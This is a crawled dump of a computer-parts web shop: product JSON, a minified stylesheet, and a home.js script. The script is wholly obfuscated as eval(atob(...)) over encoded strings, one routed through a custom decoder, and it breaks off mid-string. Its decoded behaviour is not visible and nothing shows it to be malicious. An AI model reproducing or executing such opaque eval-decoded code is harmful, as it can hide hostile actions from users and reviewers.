5f8e88743a479_20201020_130203_[1].jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"27","sub_cate_link":"ADAPTER","sub_cate_id2":"126","sub_cate_link2":"Others","name_link":"Adapter-12V-7A-85W-5-5-2-5-","pcode":"ADA127"},{"id":"2461","name":"PC RGB Case Fan 12cm (Remote by Mainboard)","price":"<span> $10.00<\/span> $8.00","dis":"2","price_dis":"8.00","img":"5f8023d508083_332e455770218a4ca3efc9f26e44b840.jpg 5f8023e160863_2064ce3fa18f0288b202b42dae22e23c.jpg 5f8023e1a5c05_5efd7bde4d964_0324d625cae8bd5d6d375f401e1367dd.jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"23","sub_cate_link":"FAN-CPU-CASE","sub_cate_id2":"93","sub_cate_link2":"Fan-Case-RGB","name_link":"PC-RGB-Case-Fan-12cm-Remote-by-Mainboard-","pcode":"FCA062"},{"id":"2460","name":"PC RGB Case Fan 12cm (Use with Remote)","price":"<span> $9.00<\/span> $7.00","dis":"2","price_dis":"7.00","img":"5f8021aed46c2_332e455770218a4ca3efc9f26e44b840.jpg 5f80218f974e7_5efd7bde4d964_0324d625cae8bd5d6d375f401e1367dd.jpg 5f8021b63a95a_2064ce3fa18f0288b202b42dae22e23c.jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"23","sub_cate_link":"FAN-CPU-CASE","sub_cate_id2":"93","sub_cate_link2":"Fan-Case-RGB","name_link":"PC-RGB-Case-Fan-12cm-Use-with-Remote-","pcode":"FCA062"},{"id":"2458","name":"PC Case Fan 12cm 12LED (Auto Color)","price":"<span> $8.00<\/span> $6.00","dis":"2","price_dis":"6.00","img":"5f7fddacb4227_20201007_174618_[1].jpg 5f7fdbc9abcc6_20201007_174843_[1].jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"23","sub_cate_link":"FAN-CPU-CASE","sub_cate_id2":"92","sub_cate_link2":"Fan-Case-LED","name_link":"PC-Case-Fan-12cm-12LED-Auto-Color-","pcode":"FCA012"},{"id":"2457","name":"PC RGB Case Fans 12cm (3 Fans Set)","price":"<span> $25.00<\/span> $21.00","dis":"4","price_dis":"21.00","img":"5f7c4398016c4_3.jpg 5f7c439fb8d5a_s-l1600_[1].jpg 5f7c43a185626_s-l1600.jpg 5f7c45a1143fe_s-l1600_[2].jpg 5f7c4592425a0_5efd7be8139fb_0d34f29f2156a451cea4b9f9f9e81688.jpg 5f7c4593a2eae_5efd7be455953_e80d4795991a0780b0eeacf90c540289.jpg 5f7c459559a90_5efd7bed3eef0_64829f0449ec76973ca292c4c873cd74.jpg 5f7c45a3a7ee6_5efd7be16f373_c5774c810873372a2a7808529fb6ec3d.jpg 5f7c45a578ba3_5efd7bde4d964_0324d625cae8bd5d6d375f401e1367dd.jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"23","sub_cate_link":"FAN-CPU-CASE","sub_cate_id2":"93","sub_cate_link2":"Fan-Case-RGB","name_link":"PC-RGB-Case-Fans-12cm-3-Fans-Set-","pcode":"FCA130"}]

--- FILE ---
content_type: text/css
request_url: https://lgc24.com/home/style/style.css
body_size: 25767
content:
@charset "utf-8";html{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body{background-color:#fff}ul{list-style-type:none}a,h1,h2,h3,li,p,ul{margin:0;padding:0;color:#1b1b1b;float:left}a{text-decoration:none!important}.more-home-box{text-align:center;margin-top:10px}.more-home-box a{float:none;padding:13px 25px;background-color:green;color:#fff!important;cursor:pointer;font-size:13px;border-radius:4px;box-shadow:1px 1px 3px 0 #ccc}.more-home-box a:hover{opacity:.9!important}.bg-img{background-size:cover;background-position:center;background-repeat:no-repeat}.seach-box{width:100%;background-color:#fff;padding:20px;position:fixed;top:-100px;left:0;z-index:3;transition:.3s;box-shadow:0 1px 3px 0 #ccc;text-align:center}.seach-box ul{width:50%;float:none;margin:auto;overflow:hidden}.seach-box ul li{border:1px solid #eee;margin:0;padding:4px;display:inline-block}.seach-box ul li:first-child{width:70%;border-radius:5px 0 0 5px}.seach-box .btn-close-seach{float:right;background-color:red;color:#fff;opacity:.5;position:absolute;top:50%;right:10%;transform:translate(0,-50%);width:40px;height:40px;cursor:pointer;font-size:11px;line-height:40px}.seach-box .btn-close-seach:hover{opacity:.8}.seach-box ul li input{border:none;outline:0;width:100%;float:left}.seach-box ul li.btn2{padding:5px 20px;cursor:pointer;border-radius:0 5px 5px 0;color:#eee}.seach-box ul li.btn-search-2:hover{color:#333!important}.shoping{width:80%;overflow:hidden;margin:60px auto}.shoping h1.title{font-size:22px;padding:5px 0}.shoping table{width:100%;float:left;border-collapse:collapse}.shoping table tr th{padding:5px;border:1px solid #ccc;text-align:center}.shoping table tr td{padding:5px;border-top:1px solid #ccc;text-align:left;font-size:12px}.shoping table tr td select{width:50%}.shoping table tr td:last-child{border-right:1px solid #ccc}.shoping table tr td:first-child{border-left:1px solid #ccc}.shoping table tr:last-child td{border-bottom:1px solid #ccc}.shoping table tr td ul{background-color:#eee;padding:5px 8px;float:left}.shoping table tr td ul li{float:left;margin:3px 10px;font-size:12px}.shoping table tr td ul li i{cursor:pointer;opacity:.5}.shoping table tr td ul li i:hover{opacity:.8}.shoping table tr td img{width:50px;height:50px;float:left}.shoping .del-cart{width:100%;height:100%;position:relative;float:left}.shoping .del-cart i{position:absolute;right:0;top:-13px;opacity:.5;cursor:pointer}.shoping .del-cart i:hover{opacity:.7}.shoping table tr td .qty-cart input[type=number]{width:60%;float:left;text-align:center;padding:4px 0}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}.shoping table tr td .qty-cart .btn-up-qty{width:40%;float:right;font-size:11px;padding:5px 0}.cart-qty{position:relative}.cart-qty .qty{position:absolute;top:5px;right:5px;font-size:11px;background-color:#ff4500;padding:0 5px;border-radius:4px;color:#fff;display:none}.frm-order{width:50%;margin:auto;overflow:hidden;padding:10px}.frm-order h1{width:100%;float:left;text-align:center;font-size:22px;padding:0;margin:0}.frm-order label{width:100%;float:left}.frm-order .frm-control{width:100%;float:left;padding:5px;box-sizing:border-box;outline:0;border-radius:5px;border:1px solid #ccc}.frm-order .btn-submit-order{float:right;margin-top:5px;background-color:#ff4500;color:#fff!important;padding:10px 8px;border-radius:5px;cursor:pointer;box-shadow:1px 1px 3px 0 #ccc;opacity:.7}.frm-order .btn-submit-order:hover{opacity:1}.frm-waiting{width:100%;height:300px;position:relative;float:left}.popup{width:100%;height:100%;position:fixed;z-index:100;background-color:rgba(0,0,0,.3);top:0;left:0;background-image:url(../img/loading.gif);background-size:64px 64px;background-position:center;background-repeat:no-repeat}.popup2{width:100%;height:100%;position:fixed;z-index:1000;background-color:rgba(255,255,255,.5);top:0;left:0;background-image:url(../img/loading.gif);background-size:64px 64px;background-position:50% 10%;background-repeat:no-repeat}.btn-close{position:absolute;top:5px;right:5px;width:25px;height:25px;border-radius:50%;background-color:#e26d0d;cursor:pointer;color:#fff;text-align:center;background-image:url(close.png);background-repeat:no-repeat;background-size:12px 12px;background-position:center}.btn-close:hover{opacity:.9}.btn-close i{font-size:10px;line-height:100%}.frm-view-item{width:70%;height:90%;margin:10px auto auto;background-color:#fff;border-radius:5px;padding:20px;position:relative}.frm-view-item .img-box{width:55%;height:100%;float:left;border:1px solid #ccc}.frm-view-item .img-box .img1{width:100%;height:85%;float:left;padding:20px;text-align:center;cursor:pointer}.frm-view-item .img-box .img1 img{max-width:100%;max-height:100%;margin:auto}.frm-view-item .img-box .img2{width:100%;height:15%;float:left}.frm-view-item .img-box .img2 ul{float:none;text-align:center}.frm-view-item .img-box .img2 ul li{float:none;display:inline-block;width:40px;height:40px;cursor:pointer;margin:5px;border-radius:5px;overflow:hidden;transition:.3s}.frm-view-item .img-box .img2 ul li:first-child{border:2px solid #ff4500}.frm-view-item .img-box .img2 ul li:hover{border:2px solid #ff4500!important}.frm-view-item .img-box .img2 ul li img{width:100%;height:100%;float:left}.frm-view-item .txt-box{width:45%;height:100%;float:left;padding:10px;overflow-y:scroll}.frm-view-item .txt-box h1,h2,p{width:100%;font-size:22px;margin-bottom:10px}.frm-view-item .txt-box h2 span{color:red;text-decoration:line-through}.frm-view-item .txt-box h2{color:green;font-size:22px}.frm-view-item .txt-box p{font-size:15px;line-height:28px}.frm-view-item .qty-cart{background-color:#eee;border-radius:5px;float:left;width:49%;text-align:center;margin-right:1%}.frm-view-item .qty-cart .qty{width:auto;background-color:#eee;padding:20px 15px;text-align:center;border:none}.frm-view-item .qty-cart .qty:focus{outline:0}.frm-view-item .qty-cart ul{float:none;text-align:center}.frm-view-item .qty-cart ul li{float:none;display:inline-block;margin:0 15px}.frm-view-item .qty-cart ul li i{cursor:pointer;opacity:.3}.frm-view-item .qty-cart ul li i:hover{opacity:1}.frm-view-item .add-cart-2{background-color:#ff4500;padding:20px 15px;border-radius:5px;float:left;cursor:pointer;color:#fff;width:50%;text-align:center}.frm-view-item .add-cart-2:hover{opacity:.7}.order-list{font-size:13px}.order-list p{font-size:22px;width:100%;text-align:center}.order-list h1{width:100%;font-size:15px;border-bottom:2px solid #000;padding-bottom:10px;text-align:center}.order-list table{width:100%;float:left;border-collapse:collapse}.order-list table tr th{padding:8px;background-color:#009ae7;font-size:13px;font-weight:400;color:#fff}.order-list table tr td{padding:8px;font-size:12px}.order-list table tr:nth-child(odd) td{background-color:#eee}.order-list table tr.t td{padding:8px;font-size:13px;background-color:#009ae7;color:#fff}.order-list table tr td a{text-decoration:underline!important}.order-list label{font-weight:700}.bar1{position:fixed;top:0;left:0;z-index:2;padding:0;margin:0;background-color:#fd7e14}.top-menu ul.menu li.btn-phone-menu{display:none}.top-menu ul li{position:relative}.top-menu ul li a{display:block;padding:15px 25px;cursor:pointer;color:#f8f9f9!important;font-size:13px;line-height:25px}.top-menu ul li.logo img{height:34px;margin-top:-9px;float:left}.top-menu ul li a:hover{color:#333!important}.top-menu ul li a:hover i{color:#333}.phone-menu{width:280px;height:100%;position:fixed;top:0;left:-281px;background-color:#fd7e14;z-index:101;transition:.3s}.phone-menu ul li:first-child{background-color:#fff;border-bottom:1px solid #dc7633}.phone-menu ul li:first-child img{height:35px;float:left}.phone-menu ul li{width:100%;float:left;border-bottom:1px solid #dc7633}.phone-menu ul li a{display:block;text-decoration:none;padding:15px 20px;width:100%;color:#f8f9f9!important;font-size:13px}.phone-menu ul li a:active{background-color:#fff!important}.phone-menu ul li a i{font-size:11px;float:right;margin-top:5px}.slide-box{margin-top:55px;width:100%;height:650px}.slide-box img{width:100%;height:100%;float:left}.slide-box .slide-title-box{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:20px;border-radius:5px;text-align:center;width:100%}.slide-box .slide-title-box h1{width:100%;text-align:center;margin-bottom:20px}.slide-box .slide-title-box a{background-color:#ff4500;color:#fff;padding:13px 40px;float:none;text-decoration:none;border-radius:4px}.slide-box .slide-title-box a:hover{background-color:#fff;color:#333}.category .cate-box{background-color:#333;height:280px;width:100%;float:left;overflow:hidden;position:relative;margin-top:15px}.category .cate-box img{width:100%;height:100%;float:left;transition:.5s}.category .cate-box .title{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#333;padding:12px 10px;width:80%;cursor:pointer;background-color:rgba(255,255,255 ,.7);border-radius:5px;text-transform:uppercase;transition:.5s;text-align:center}.category .cate-box:hover img{transform:scale(1.1)}.category .cate-box:hover .title{background-color:rgba(231,76,60 ,.7);color:#fff}.item-container{position:relative;padding-bottom:50px;margin-bottom:10px}.btn-more-view{position:absolute;bottom:0;left:50%;transform:translate(-50%,0);float:none;padding:13px 25px;background-color:green;color:#fff!important;cursor:pointer;font-size:13px;border-radius:4px;box-shadow:1px 1px 3px 0 #ccc}.btn-more-view:hover{opacity:.9!important}.item-container .title{padding:20px}.item-container .title h1{width:100%;text-align:center;font-size:22px;text-transform:uppercase}.item-container .title h2{width:100%;text-align:center;font-size:15px;text-transform:uppercase}.item-container .item-box{height:430px;padding:5px;margin-bottom:15px;overflow:hidden}.item-container .item-box .img-box{width:100%;height:280px;float:left;position:relative;background-image:url(../img/loading.gif);background-size:64px 64px;background-position:center;background-repeat:no-repeat;cursor:pointer}.item-container .item-box .img-box img{width:100%;height:100%;float:left}.item-container .item-box .img-box .status{position:absolute;top:10px;left:10px;padding:2px 5px;background-color:#d05a33;color:#fff;border-radius:4px;font-size:11px}.item-container .item-box .img-box .p-code{position:absolute;bottom:10px;right:5px;padding:2px 5px;background-color:#1b1b1b;color:#fff;border-radius:4px;font-size:10px}.item-box:hover .box-share-btn ul li{opacity:1}.box-share-btn{position:absolute;top:10px;right:10px;width:40px}.box-share-btn ul li{cursor:pointer;width:40px;height:40px;border-radius:50%;background-color:#4267b2;border:1px solid #eee;text-align:center;margin-bottom:5px;transition:.3s;opacity:0;position:relative;display:block;color:#fff}.box-share-btn ul li .tooltiptext{visibility:hidden;width:100px;background-color:rgba(0,0,0,.5);color:#fff;text-align:center;border-radius:6px;padding:3px 0;position:absolute;z-index:1;top:10px;right:110%;font-size:12px;opacity:0;transition:.3s}.box-share-btn ul li .tooltiptext::after{content:"";position:absolute;top:50%;left:100%;margin-top:-5px;border-width:3px;border-style:solid;border-color:transparent transparent transparent #000}.box-share-btn ul li:hover .tooltiptext{visibility:visible;opacity:1}.box-share-btn ul li:hover{opacity:.9!important}.box-share-btn ul li i{line-height:40px}.item-container .item-box:hover .add-cart{background-color:#ff4500}.item-container .item-box .item-title{float:left;width:100%;height:150px;overflow:hidden;position:absolute;bottom:0;left:0;transition:.3s;background-color:#fff}.item-container .item-box .item-title h1{font-size:13px;width:100%;text-align:center;padding:0;margin:0;color:green}.item-container .item-box .item-title h1 span{color:red;text-decoration:line-through}.item-container .item-box .item-title h1 i.dealer{color:red!important}.item-container .item-box .item-title p{font-size:13px;width:100%;height:40px;padding:0;margin:0;text-align:center}.item-container .item-box .item-title ul{float:none;text-align:center}.item-container .item-box .item-title ul li{float:none;display:inline-table;width:40px;height:40px;background-image:url(../img/10.webp);background-position:center;background-repeat:no-repeat;background-size:cover;border-radius:4px;cursor:pointer;margin-top:5px;transition:.2s}.item-container .item-box .item-title ul li:first-child{border:2px solid #fd7e14}.item-container .item-box .item-title ul li:hover{border:2px solid #fd7e14!important}.add-cart{background-color:#fd7e14;color:#fff!important;padding:8px 10px;position:absolute;margin:auto;left:0;right:0;bottom:5px;cursor:pointer;text-align:center;width:50%;border-radius:4px;font-size:13px}.add-cart:hover{opacity:.7}.category-2{margin-top:-50px}.category-2 .cate-box{background-color:#333;height:350px;width:100%;float:left;overflow:hidden;position:relative;margin-top:15px}.category-2 .cate-box img{width:100%;height:100%;float:left;transition:.5s}.category-2 .cate-box .title{position:absolute;top:50%;left:50%;width:70%;transform:translate(-50%,-50%);color:#333;padding:30px 10px;cursor:pointer;background-color:rgba(255,255,255,.7);border-radius:5px;text-transform:uppercase;transition:.5s;text-align:center;font-size:13px}.category-2 .cate-box:hover img{transform:scale(1.1)}.category-2 .cate-box:hover .title{background-color:rgba(231,76,60 ,.7);color:#fff}.left-menu{height:inherit;float:left;transition:.3s;position:inherit;left:0}.left-menu ul{padding:0;margin:0}.left-menu ul li{width:100%;cursor:pointer;border-bottom:1px solid #eee;font-size:15px;position:relative;padding:15px}.left-menu ul li img{float:left;width:25px;height:25px;border-radius:1%;margin-right:5px;margin-top:-2px}.left-menu ul li i{float:right;font-size:13px;opacity:.5;margin-top:7px}.left-menu ul li.title span{letter-spacing:2px;font-weight:700}.left-menu ul li.title:hover span{color:#ff4500}.sub-left-menu{width:100%;float:left}.sub-left-menu ul{float:none}.sub-left-menu ul li{border:none;padding:8px 10px;font-size:13px;width:100%;float:left}.sub-left-menu ul li span{float:right;font-size:12px;margin-top:3px;font-weight:400!important}.sub-left-menu ul li:first-child{border-top:2px solid #ff4500;margin-top:15px;padding-top:10px}.sub-left-menu ul li:hover{font-weight:700}.fillter-item h1{width:100%;float:left;font-size:13px;padding:5px 0;margin-top:13px}.fillter-item .btn-filtter{display:none;float:left;color:#fff!important;background-color:#009ae7;padding:5px;box-sizing:border-box;cursor:pointer;text-align:center}.fillter-item select{float:right;padding:10px;width:50%;border:none;outline:0;box-sizing:border-box;margin-right:1px}.bar-soical{background-color:#e26d0d}.social-menu ul{float:none;text-align:center}.social-menu ul li{float:none;display:inline-block;position:relative;padding:0;margin:0}.social-menu ul li a{display:block;padding:10px 10px 3px;color:#fff;font-size:22px}.social-menu ul li a:hover{color:#333}.social-menu ul li .tooltiptext{visibility:hidden;width:80px;background-color:rgba(0,0,0,.5);color:#fff;text-align:center;border-radius:6px;padding:3px 0;position:absolute;z-index:1;top:-13px;left:-25px;font-size:12px;opacity:0;transition:.3s}.social-menu ul li .tooltiptext::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#000 transparent transparent}.social-menu ul li:hover .tooltiptext{visibility:visible;opacity:1}.foot-cate{margin-top:20px}.foot-cate ul li{width:100%}.foot-cate ul li:first-child{font-size:15px;font-weight:700}.foot-cate ul li a{display:block;padding:3px 5px;font-size:13px}.foot-cate ul li a:hover{color:#ff4500!important}.foot-about{margin-top:20px}.foot-about h1{font-size:15px}.foot-about p{font-size:13px}.foot-about ul li{width:100%;margin-bottom:2px}.foot-about ul li img{width:50px;height:50px;float:left;border:1px solid #eee;margin-right:5px}.foot-about ul li .txt{float:left;margin-top:8px}.foot-about ul li .txt img{width:20px;height:20px;margin-right:5px;border:0}.foot-about ul li .txt h1{font-size:15px}.foot-about ul li .txt p{font-size:12px;color:#ff4500}.f-page{margin-top:20px;overflow:hidden}.f-page .fb-page{width:100%!important;float:left}.bank-box{margin-top:20px;margin-bottom:50px}.bank-box ul{text-align:center;float:none}.bank-box ul li{width:20%;margin-bottom:2px;float:none;display:inline-block;overflow:hidden}.bank-box ul li img{width:100px;height:100px;float:left;border:1px solid #eee;margin-right:5px}.bank-box ul li .txt{float:left;margin-top:8px}.bank-box ul li .txt img{width:20px;height:20px;margin-right:5px;border:0}.bank-box ul li .txt h1{font-size:15px;width:100%;text-align:left}.bank-box ul li .txt p{font-size:12px;color:#ff4500;width:100%;text-align:left}.btn-back-top{width:50px;height:50px;background-color:green;color:#fff;border-radius:5px;position:fixed;top:50%;right:50px;cursor:pointer;text-align:center;box-shadow:1px 1px 5px 0 #333;z-index:100;display:none}.btn-back-top i{line-height:50px}.logo-slide{padding:0}.logo-slide ul{float:none;text-align:center;width:100%}.logo-slide ul li{float:none;display:inline-block;margin:10px}.logo-slide ul li a{display:block;width:100px;height:100px}.logo-slide ul li a img{width:100%;height:100%}.view-img-box-2{width:100%;height:100%;background-color:#000;position:fixed;left:0;top:0;z-index:2000}.view-img-box-2 .bg-img{background-size:contain}.view-img-box-2 .btn-close-view-img{background-color:#000;padding:2px;width:25px;height:25px;position:absolute;top:15px;right:15px;background-image:url(../img/close.png);background-repeat:no-repeat;background-size:cover;background-position:center;cursor:pointer;z-index:2;opacity:.8}.view-img-box-2 .btn-close-view-img:hover{opacity:1}.dealer-login-form{width:500px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:4px;overflow:hidden;background-color:#fff;padding:20px 0}.dealer-login-form .body{width:100%;float:left;padding:0 20px}.dealer-login-form h1,.dealer-login-form h2{width:100%;float:left;text-align:center;font-size:22px;padding:5px 0}.dealer-login-form h2{font-size:18px;border-bottom:1px solid #eee}label{width:100%;float:left;text-align:left}.dealer-login-form label{margin:0}.frm-control{width:100%;float:left;outline:0;border:1px solid #ccc;padding:8px;margin-bottom:10px}.dealer-login-form .body .btn-dealer-login{display:block;background-color:#fd7e14;color:#fff!important;padding:10px 20px;cursor:pointer;width:100%;text-align:center}.dealer-login-form .body .btn-dealer-login:hover{opacity:.8}.dealer-order-list h1{font-size:22px;border-bottom:1px solid #eee;width:100%;float:left;padding:10px}@media (min-width:992px) and (max-width:1199.98px){.slide-box{margin-top:55px;height:500px}.category .cate-box,.category-2 .cate-box{height:180px}.category-2 .cate-box .title{padding:20px;font-size:12px;text-align:center}.item-container .item-box{height:380px}.item-container .item-box .item-title{bottom:5px}.item-container .item-box .img-box{width:100%;height:220px;float:left;background-color:#eee;position:relative}.box-share-btn ul li{opacity:1}.add-cart{width:70%}.frm-view-item{width:80%}.frm-view-item .qty-cart{padding:8px 20px;width:100%;text-align:center}.frm-view-item .qty-cart ul{float:none;text-align:center}.frm-view-item .qty-cart ul li{float:none;display:inline-block;margin:15px}.frm-view-item .add-cart-2{padding:23px 40px;width:100%;margin-top:10px;text-align:center;margin-left:0}.bank-box{margin-top:20px}.top-menu ul li a{padding-left:15px;padding-right:15px}}@media (min-width:768px) and (max-width:991.98px){.top-menu ul.menu li.btn-phone-menu{display:block}.top-menu ul.menu li:not(:first-child){display:none}.slide-box{margin-top:55px;height:420px}.category .cate-box{height:150px}.box-share-btn ul li{opacity:1}.item-container .item-box{height:450px}.item-container .item-box .item-title{bottom:5px}.item-container .item-box .item-title p{bottom:5px;height:30px}.category-2 .cate-box{height:180px}.category-2 .cate-box .title{padding:20px;font-size:12px;text-align:center}.frm-view-item{width:90%;height:90%;overflow-y:scroll;padding:3px;position:relative}.frm-view-item .img-box{width:100%;height:60%;border:none;border-bottom:2px solid #333}.frm-view-item .img-box .img1{height:77%}.frm-view-item .txt-box{width:100%;height:auto;overflow:hidden}.frm-view-item .txt-box h1{font-size:15px}.frm-view-item .txt-box h2{font-size:18px;margin:0;padding:0}.frm-view-item .txt-box p{font-size:13px;line-height:22px}.frm-view-item .qty-cart{padding:5px;width:49%;margin-bottom:10px;float:left}.frm-view-item .qty-cart .qty{float:left;width:100%;padding:16px}.frm-view-item .qty-cart ul li{margin:15px;font-size:13px}.frm-view-item .add-cart-2{padding:23px;width:50%;font-size:13px}.left-menu{position:fixed;height:100%;top:0;left:-282px;background-color:#fff;width:280px;z-index:102;overflow-y:scroll}.fillter-item{padding:0 5px}.fillter-item h1{font-size:18px;padding:3px}.fillter-item .btn-filtter{display:block;width:30%;box-sizing:border-box}.fillter-item select{width:69%;float:right;padding:6px 0;font-size:15px;box-sizing:border-box;background-color:#eee;margin-left:0}.bank-box{margin-top:20px}.bank-box ul li{width:25%}.btn-back-top{visibility:hidden}}@media (min-width:576px) and (max-width:767.98px){.top-menu{padding:0}.top-menu ul.menu li.btn-phone-menu{display:block}.top-menu ul.menu li:not(:first-child){display:none}.slide-box{margin-top:55px;height:350px}.category .cate-box{height:180px}.category-2 .cate-box{height:150px}.category-2 .cate-box .title{padding:20px;font-size:12px;text-align:center}.item-container .item-box{height:370px}.item-container .item-box .item-title{bottom:5px}.item-container .item-box .item-title p{height:35px;font-size:12px;padding:0 5px}.item-container .item-box .img-box{width:100%;height:220px;float:left;background-color:#adff2f;position:relative}.box-share-btn ul li{opacity:1}.add-cart{width:70%}.frm-view-item{width:90%;height:90%;overflow-y:scroll;padding:3px;position:relative}.frm-view-item .img-box{width:100%;height:60%;border:none;border-bottom:2px solid #333}.frm-view-item .img-box .img1{height:77%}.frm-view-item .txt-box{width:100%;height:auto;overflow:hidden}.frm-view-item .txt-box h1{font-size:15px}.frm-view-item .txt-box h2{font-size:18px;margin:0;padding:0}.frm-view-item .txt-box p{font-size:13px;line-height:22px}.frm-view-item .qty-cart{padding:5px;width:49%;margin-bottom:10px;float:left}.frm-view-item .qty-cart .qty{float:left;width:100%;padding:16px}.frm-view-item .qty-cart ul li{margin:15px;font-size:13px}.frm-view-item .add-cart-2{padding:23px;width:50%;font-size:13px}.left-menu{position:fixed;height:100%;left:-282px;top:0;background-color:#fff;width:280px;z-index:102;overflow-y:scroll}.fillter-item{padding:5px}.fillter-item h1{font-size:16px;text-align:center}.fillter-item .btn-filtter{display:block;width:30%;box-sizing:border-box}.fillter-item select{width:69%;float:right;padding:6px 0;font-size:15px;box-sizing:border-box;background-color:#eee;margin-left:0}.bank-box{margin-top:20px}.bank-box ul li{width:100%}.btn-back-top{visibility:hidden}}@media (max-width:575.98px){.top-menu{padding:0}.top-menu ul.menu li.btn-phone-menu{display:block}.top-menu ul.menu li:not(:first-child){display:none}.top-menu ul li a{padding-left:10px;padding-right:10px}.slide-box{margin-top:55px;height:200px}.slide-box .slide-title-box h1{font-size:32px}.category .t{padding:1px}.category .cate-box{height:120px;margin-top:1px}.category .cate-box .title{font-size:11px}.category-2 .t{padding:1px;margin-top:0}.category-2 .cate-box{height:100px}.category-2 .cate-box .title{padding:20px;font-size:11px;text-align:center}.box-share-btn ul li{opacity:1}.item-container .item-box{height:320px}.item-container .item-box .item-title{bottom:5px;height:100px}.item-container .item-box .item-title p{font-size:11px;padding:0 5px;height:32px}.item-container .item-box .item-title ul{display:none}.item-container .item-box .img-box{width:100%;height:220px;float:left;position:relative}.add-cart{width:70%}.frm-view-item{width:90%;height:90%;overflow-y:scroll;padding:3px;position:relative}.frm-view-item .img-box{width:100%;height:60%;border:none;border-bottom:2px solid #333}.frm-view-item .img-box .img1{height:77%}.frm-view-item .txt-box{width:100%;height:auto;overflow:hidden}.frm-view-item .txt-box h1{font-size:15px}.frm-view-item .txt-box h2{font-size:18px;margin:0;padding:0}.frm-view-item .txt-box p{font-size:13px;line-height:22px}.frm-view-item .qty-cart{padding:5px;width:49%;margin-bottom:10px;float:left}.frm-view-item .qty-cart .qty{float:left;width:100%;padding:16px}.frm-view-item .qty-cart ul li{margin:15px;font-size:13px}.frm-view-item .add-cart-2{padding:23px;width:50%;font-size:13px}.left-menu{position:fixed;height:100%;top:0;left:-282px;background-color:#fff;width:280px;z-index:102;overflow-y:scroll}.fillter-item{padding:5px 3px 5px 5px}.fillter-item h1{font-size:16px;text-align:center}.fillter-item .btn-filtter{display:block;width:30%;box-sizing:border-box}.fillter-item select{width:69%;float:right;padding:6px 0;font-size:15px;box-sizing:border-box;background-color:#eee;margin-left:0}.swiper-button-next,.swiper-button-prev{display:none}.order-list table tr td,.order-list table tr th{font-size:10px}.shoping{width:100%;overflow:hidden;margin:40px auto}.frm-order{width:100%;float:left}.seach-box ul{width:100%}.bank-box{margin-top:20px}.bank-box ul li{width:100%;margin-top:10px}.bank-box ul li img{float:left;width:30%;height:30%}.bank-box ul li .txt{width:60%;margin-top:25px}.btn-back-top{visibility:hidden}.dealer-login-form{width:350px}.item-container .item-box .img-box .p-code{padding:2px 3px;border-radius:2px;font-size:8px}}

--- FILE ---
content_type: application/javascript
request_url: https://lgc24.com/home/js/home.js
body_size: 28500
content:
eval(atob('[base64]/[base64]'));eval(atob(__.$('3+fclKzLlqrSj+cSkarfn5cY26nLlazMmqDS2+bFja7O45wUnuPfxt=UldMQ16ED3+ge4JvIj+LMlJvfl+Lfl6QTn67Mou4X160D3+ge4JvIj+LMlJvfl+Lcopvf4ecUkNLd1Znfl+gX16QD3+geoaDciu4X154D4dPcmpogoKPfkJ0D3J/Rk5rQ3NIE1KvXjdIe16wD4dPcmpogoKPfkJ0D3J/Rk5rQ0ekCx+DcmpoC4ePQxuwY4eHQm6DSnuLTnqHL4ecUjtMc2+4dj5fM1q7dj6bRle4X1Znfl+gX16oD3+ge4JvIj+LdlKIe2uPKxqoSja7U2+cUltMc2+4dj5fM1qzfj6sToKDS4ecUodMelKwgv8rtwO4Um9Mc2+4SnabUl5vbkeLXj6rT4ecSnabSn+gekJ/[base64]/OlKvLoJwSk6fQ4ePMip/bye3wtLzs4ePcopvfyZTdlKIGneHKoqQY2uPNya8UntXM16Dcya4Un6rfl7DRk5wGn6rfl7DRk5vD16zfoKfbye8P16vfj67sip/bye3WkKDS4ePenqnRkartnqHcyanLlazMmqDS2+bF3+ge1Z/OlLDeirDNnqPboJwe2uHfk5/blawYn+bD15zLoKzbkJ0GnZrSoJvXlKIYoubFmqoYouHUnqHZj6gC0+balJ4YmtMQyKcEouHUnqHZj6gFmuUV2pTKop4glNMe4dUe4e8DorTXpuHQoKDcnuoa26ED4dPcmpogoKPfkJ0D3J=ToKDcnukCwKDcntYg4eTfqKbj1Z/dlKvb2O4E1KvXjdIe2tTKop4gkNLfqKbj1abTnOHNk6PXj+ge4+4X16QD4e4FnaDO25gD09TIx50Sl6rSnJvYyJgV2ObU2NMZx6PX46vfj68TmqLZpKHflqsD4ekVkLTIpuUZ4e/Nj5bUntMeoa7dmKjOlJrSn+LXlq7ZntYgjp3U2+kVwsvzpLrut+Uek5rel6bd1KbTnODQkaDcjqzM1O4VkLTIpuUZ2u4Cx+DUmtIZyKIVxukEn6bK46zUopzNxu3dlKQTi6QT0O/dlKQTl6kT0O/dlKQTlqwTze/dlKQTkKMTze/dlKQTze/Xj6rT1q3Ri+4Cx6vXje/copvf1p/OlLDXn9Me3OTfqKbj1abc2Oke46zUopzNxu3XlqkToaDI463MleLPjqbdmOLKmqrJ4e/Nj5bUntMeoa7dmKjOlJrSn+LXlq7ZntYgjp3U2+kVwsvzpLrut+Uek5rel6bd1KbTnODQkaDcjqzM1O4VkLUQpuUZ2tUgoa7dmKjOlJrSn+LNmpXbye/[base64]/djpzMlKLbke4gn67MouLYkaraxu3Yj5vQkNYR1JjJjOHaoqzboaDRmOHdlKMRkKffkarO1Z/[base64]/aouLaoqzboaDRmOLa4dIE1KcCx6vXje/dl67NkNMej6DRl5vXk5vbi5wexcnfoKrelKDV47zYop3bx+DcmpoCx+DUmtIE1JrUxdQRn6bKxdPcmpogoKPfkJ0D4abMnqMTj6bMl6sexdPQxekVorTXpuHSoqLb2O4E1J=Cx6gPxe4VorTXpuHQkabdnuUex+DY0tIEjqQC4eTU2OkE1JrUxdPf46zUopzNxu3fn6wToK7Oj+4Cx6cgo